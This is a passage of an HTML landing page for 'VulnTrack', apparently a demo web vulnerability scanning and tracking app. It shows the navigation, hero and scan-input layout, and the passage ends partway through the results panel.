


<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VulnTrack — Web Vulnerability Intelligence & Security Tracking Platform</title>
  <meta name="description" content="VulnTrack is an advanced, aesthetic web vulnerability intelligence platform. Scan URLs, inspect live screenshots, visualize attack paths, simulate interactive exploits, fix & verify loopholes, and track security in real time." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="#home" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="nav-link active">🔍 Scanner &amp; Hub</a></li>
        <li><a href="attack-lab.html" class="nav-link">🎮 Exploit Lab</a></li>
        <li><a href="compare-predict.html" class="nav-link">📊 Compare &amp; Risk</a></li>
        <li><a href="owasp-timeline.html" class="nav-link">📋 OWASP &amp; Timeline</a></li>
        <li><a href="academy.html" class="nav-link">🎓 Learning Academy</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- =============================================
       GLOBAL PLATFORM STATS TICKER & DASHBOARD BAR
       ============================================= -->
  <div class="platform-stats-ticker">
    <div class="ticker-inner">
      <div class="ticker-stat-item">
        <span class="ticker-dot live"></span>
        <span class="ticker-label">Total Websites Scanned:</span>
        <span class="ticker-val" id="globalTotalScanned">152,840</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item">
        <span class="ticker-icon">⚡</span>
        <span class="ticker-label">Total Vulnerabilities Found:</span>
        <span class="ticker-val text-rose" id="globalTotalVulns">384,192</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item">
        <span class="ticker-icon">🛡️</span>
        <span class="ticker-label">Critical Threats Neutralized:</span>
        <span class="ticker-val text-emerald" id="globalTotalFixed">219,540</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item ticker-marquee">
        <span class="marquee-text" id="liveTickerMarquee">
          🟢 Live Audit: fintech-gateway.io verified · 🔴 Alert: unencrypted POST on health-portal.org · 🛡️ CSP active on ecommerce-cloud.shop
        </span>
      </div>
    </div>
  </div>

  <!-- HERO SECTION -->
  <section class="hero" id="home">
    <div class="hero-parallax-bg" id="heroBgParallax"></div>

    <div class="hero-content">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        <span>AI-Powered Web Vulnerability Intelligence & Tracker</span>
      </div>

      <h1 class="hero-title">
        Scan Website URL.<br />
        <span class="gradient-text">Detect & Simulate Loopholes.</span><br />
        Fix, Verify & Track Risks.
      </h1>

      <p class="hero-subtitle">
        Enter any website URL to discover application security flaws. View <strong>live screenshots</strong> of your website with hotspot pins, inspect <strong>interactive attack paths</strong>, run <strong>hands-on exploit simulations</strong>, apply <strong>one-click Fix & Verify tests</strong>, and track your posture with an <strong>AI Security Assistant</strong>.
      </p>

      <!-- HERO QUICK SCAN BAR -->
      <div class="hero-quick-scan">
        <div class="hero-scan-box">
          <span class="url-protocol-tag">HTTPS://</span>
          <input type="text" id="heroScanInput" placeholder="example.com or your website..." class="hero-input" autocomplete="off" />
          <button class="btn-primary hero-scan-btn" id="heroScanBtn">
            <span>Analyze Site</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
        </div>
        <div class="quick-examples">
          <span class="quick-label">Try Demo:</span>
          <button type="button" class="demo-tag" data-url="https://mystore-shop.com">E-Commerce</button>
          <button type="button" class="demo-tag" data-url="https://mybank-portal.io">Fintech Bank</button>
          <button type="button" class="demo-tag" data-url="https://saas-dashboard.app">SaaS Platform</button>
          <button type="button" class="demo-tag" data-url="https://company-blog.org">Corporate Portal</button>
        </div>
      </div>

      <div class="hero-stats">
        <div class="hero-stat">
          <span class="stat-num" data-target="152840">152,840</span>
          <span class="stat-label">Websites Audited</span>
        </div>
        <div class="hero-divider"></div>
        <div class="hero-stat">
          <span class="stat-num" data-target="384192">384,192</span>
          <span class="stat-label">Vulnerabilities Found</span>
        </div>
        <div class="hero-divider"></div>
        <div class="hero-stat">
          <span class="stat-num" data-target="99">99</span><span class="stat-suffix">%</span>
          <span class="stat-label">Detection Precision</span>
        </div>
      </div>
    </div>

    <!-- HERO DASHBOARD PREVIEW CARD -->
    <div class="hero-visual">
      <div class="dashboard-mock-card">
        <div class="dash-browser-bar">
          <div class="browser-dots">
            <span class="b-dot red"></span>
            <span class="b-dot yellow"></span>
            <span class="b-dot green"></span>
          </div>
          <div class="browser-url-pill">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
            <span>vulntrack.security/audit?target=target-site.com</span>
          </div>
          <span class="browser-badge-live">LIVE SHIELD ACTIVE</span>
        </div>

        <div class="dash-header">
          <div class="dash-title-wrap">
            <span class="dash-dot active"></span>
            <div>
              <span class="dash-title">Security Posture & Lifecycle Tracker</span>
              <span class="dash-target-url">Target: https://my-target-site.com</span>
            </div>
          </div>
          <div class="dash-score-pill">
            <span class="score-label">Score</span>
            <span class="score-value">72 / 100</span>
          </div>
        </div>

        <div class="dash-metrics-grid">
          <div class="dash-metric">
            <span class="metric-label">Vulnerabilities Detected</span>
            <span class="metric-val text-rose">4 Issues</span>
            <span class="metric-trend negative">1 Critical · 1 High · 2 Med</span>
          </div>
          <div class="dash-metric">
            <span class="metric-label">Remediation Status</span>
            <span class="metric-val text-emerald">2 Fixed & Verified</span>
            <span class="metric-sub">50% neutralised today</span>
          </div>
        </div>

        <div class="dash-activity-list">
          <div class="dash-act-item crit">
            <span class="act-icon">⚠️</span>
            <div class="act-info">
              <span class="act-title">SQL Injection in Login Form</span>
              <span class="act-easy">Hacker can bypass password check & dump DB</span>
            </div>
            <span class="act-status open">OPEN</span>
          </div>
          <div class="dash-act-item high">
            <span class="act-icon">⚡</span>
            <div class="act-info">
              <span class="act-title">Cross-Site Scripting (XSS)</span>
              <span class="act-easy">Hacker can steal user login session cookies</span>
            </div>
            <span class="act-status progress">IN PROGRESS</span>
          </div>
          <div class="dash-act-item ok">
            <span class="act-icon">✓</span>
            <div class="act-info">
              <span class="act-title">Content-Security-Policy Header</span>
              <span class="act-easy">Verified: Inlined attacker scripts blocked</span>
            </div>
            <span class="act-status resolved">RESOLVED</span>
          </div>
        </div>
      </div>
    </div>

    <div class="hero-scroll-hint">
      <span>Scroll to scan your website</span>
      <div class="scroll-mouse">
        <div class="scroll-wheel"></div>
      </div>
    </div>
  </section>

  <!-- =============================================
       MAIN VULNERABILITY TRACKER & SCANNER SECTION
       ============================================= -->
  <section class="scanner-section" id="scanner">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🔍</span>
        <span>AI-POWERED VULNERABILITY TRACKER & AUDITOR</span>
      </div>
      <h2 class="section-title">Website Vulnerability <span class="gradient-text">Tracker</span></h2>
      <p class="section-subtitle">
        Enter your website URL below. Our automated engine analyzes security headers, input sanitization, authentication loopholes, and data leaks. Track each flaw from detection to resolution with <strong>screenshot evidence</strong>, <strong>attack paths</strong>, and <strong>Fix & Verify testing</strong>.
      </p>

      <!-- Plain-language intro callout for non-technical users -->
      <div class="section-intro-callout">
        <span class="callout-icon">🔎</span>
        <p>
          <strong>Simple version:</strong> Think of this like a health checkup for your website. Paste any URL below, click <strong>"Track &amp; Scan"</strong>, and we'll find every security weak spot — with a live screenshot of your website showing exactly where the dangers are, and step-by-step fix instructions in plain English.
        </p>
      </div>

      <div class="scanner-container">
        <!-- SCAN INPUT BAR -->
        <div class="scan-input-card">
          <div class="scan-input-box">
            <div class="input-icon-wrap">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="10"/>
                <line x1="2" y1="12" x2="22" y2="12"/>
                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
              </svg>
            </div>
            <input type="url" id="scanUrl" placeholder="https://yourwebsite.com" class="scan-main-input" autocomplete="off" />
            <button class="btn-primary scan-execute-btn" id="scanBtn">
              <span id="scanBtnText">Track & Scan URL</span>
              <svg id="scanBtnIcon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M5 12h14M12 5l7 7-7 7"/>
              </svg>
            </button>
          </div>

          <!-- SCAN OPTIONS & PRESETS -->
          <div class="scan-controls-bar">
            <div class="scan-type-chips">
              <label class="scan-option-chip active" id="chip-quick">
                <input type="radio" name="scanType" value="quick" checked /> ⚡ Quick Scan (50+ checks)
              </label>
              <label class="scan-option-chip" id="chip-deep">
                <input type="radio" name="scanType" value="deep" /> 🛡️ Deep OWASP Top 10 Audit
              </label>
              <label class="scan-option-chip" id="chip-stealth">
                <input type="radio" name="scanType" value="stealth" /> 🕵️ Stealth Passive Recon
              </label>
            </div>

            <div class="sample-urls-row">
              <span class="sample-label">Or test with demo:</span>
              <button type="button" class="sample-btn" data-url="https://webshop-demo.com">Demo E-Shop</button>
              <button type="button" class="sample-btn" data-url="https://cloudbank-portal.io">Demo Bank</button>
              <button type="button" class="sample-btn" data-url="https://saas-crm.net">Demo SaaS</button>
            </div>
          </div>
        </div>

        <!-- SCAN STATES CONTAINER -->
        <div class="scan-stage-container" id="scanStageContainer">

          <!-- 1. IDLE STATE -->
          <div class="scan-state-idle" id="scanIdleState">
            <div class="idle-radar-wrap">
              <div class="radar-circle r1"></div>
              <div class="radar-circle r2"></div>
              <div class="radar-circle r3"></div>
              <div class="radar-sweep"></div>
              <div class="radar-center-shield">🛡️</div>
            </div>
            <h3>Ready for Vulnerability Assessment</h3>
            <p>Enter any public URL above to inspect website loopholes, view live screenshots, and track remediation solutions.</p>
            <div class="idle-features-list">
              <span class="idle-feat">✓ Plain-words explanations</span>
              <span class="idle-feat">✓ Attacker entry vectors</span>
              <span class="idle-feat">✓ Live website screenshot</span>
              <span class="idle-feat">✓ Interactive video simulations</span>
              <span class="idle-feat">✓ Fix & Verify testing</span>
              <span class="idle-feat">✓ AI Security Assistant</span>
            </div>
          </div>

          <!-- 2. PROGRESS STATE (Live scanning animation) -->
          <div class="scan-state-progress" id="scanProgressState" style="display: none;">
            <div class="progress-header-row">
              <div class="prog-title-wrap">
                <div class="spinner-ring"></div>
                <div>
                  <h4 class="prog-title">Analyzing Security Posture...</h4>
                  <span class="prog-target-label" id="progTargetLabel">Target: https://example.com</span>
                </div>
              </div>
              <div class="prog-pct-pill" id="progressPct">0%</div>
            </div>

            <div class="progress-bar-track">
              <div class="progress-bar-fill" id="progressFill"></div>
            </div>

            <!-- Terminal steps -->
            <div class="audit-terminal-box">
              <div class="terminal-header">
                <div class="term-dots">
                  <span></span><span></span><span></span>
                </div>
                <span class="term-title">VulnTrack Threat Analyzer v4.2</span>
                <span class="term-status-live">Scanning Active Vectors</span>
              </div>
              <div class="audit-log-stream" id="progressChecks">
                <!-- Log entries injected by JS -->
              </div>
            </div>
          </div>

          <!-- 3. COMPLETED STATE / VULNERABILITY TRACKER DASHBOARD -->
          <div class="scan-state-done" id="scanDoneState" style="display: none;">
            
            <!-- TARGET AUDIT SUMMARY BANNER -->
            <div class="audit-summary-banner">
              <div class="summary-left">
                <div class="target-brand-badge">
                  <div class="site-favicon-wrap" id="siteFavicon">🌐</div>
                  <div>
                    <h3 class="target-title" id="reportDomain">example.com</h3>
                    <div class="target-meta-line">
                      <span class="target-badge-secure" id="badgeSsl">HTTPS Encrypted</span>
                      <span class="target-meta-item" id="reportTimestamp">Scanned Just Now</span>
                      <span class="target-meta-item" id="reportIp">Server: Cloudflare Edge CDN</span>
                    </div>
                  </div>
                </div>
              </div>

              <!-- CIRCULAR GRADE SCORE -->
              <div class="summary-score-group">
                <div class="score-circle-wrap">
                  <svg class="score-svg" viewBox="0 0 100 100">
                    <circle class="score-bg-circle" cx="50" cy="50" r="42" />
                    <circle class="score-fill-circle" id="scoreCircleFill" cx="50" cy="50" r="42" />
                  </svg>
                  <div class="score-center-text">
                    <span class="score-grade-letter" id="scoreGradeLetter">B-</span>
                    <span class="score-numeric" id="scoreNumeric">68/100</span>
                  </div>
                </div>
                <div class="score-meta-text">
                  <span class="score-label-heading">Security Score</span>
                  <span class="score-subtext" id="scorePostureText">Needs Attention · 4 Open Issues</span>
                </div>
              </div>

              <div class="summary-actions">
                <button class="btn-outline-sm" id="exportReportBtn" title="Export report as Professional PDF">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M7 10l5 5 5-5M12 15V3"/></svg>
                  <span>Professional PDF Report</span>
                </button>
                <button class="btn-primary-sm" id="rescanBtn">
                  <span>↺ Rescan Site</span>
                </button>
              </div>
            </div>

            <!-- AI-POWERED EXECUTIVE SECURITY ASSESSMENT REPORT CARD -->
            <div class="ai-report-card" id="aiReportCard">
              <div class="ai-report-header">
                <div class="ai-report-title-wrap">
                  <span class="ai-badge-icon">🤖</span>
                  <div>
                    <h4>AI-Powered Security Assessment & Executive Summary</h4>
                    <span class="ai-model-tag">Engine: VulnTrack Cyber-LLM · Real-Time Threat Synthesis</span>
                  </div>
                </div>
                <button class="btn-outline-xs" id="copyAiSummaryBtn">📋 Copy Summary</button>
              </div>
              <div class="ai-report-body" id="aiReportContent">
                <!-- Dynamically populated by script.js -->
              </div>
            </div>

            <!-- WEBSITE LIVE SCREENSHOT PREVIEW CARD -->
            <div class="site-screenshot-card">
              <div class="browser-frame-header">
                <div class="browser-dots">
                  <span class="b-dot red"></span>
                  <span class="b-dot yellow"></span>
                  <span class="b-dot green"></span>
                </div>
                <div class="browser-address-bar">
                  <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
                  <span id="screenshotUrlBar">https://example.com</span>
                </div>
                <div class="screenshot-actions">
                  <span class="live-capture-tag">Live Screenshot Capture</span>
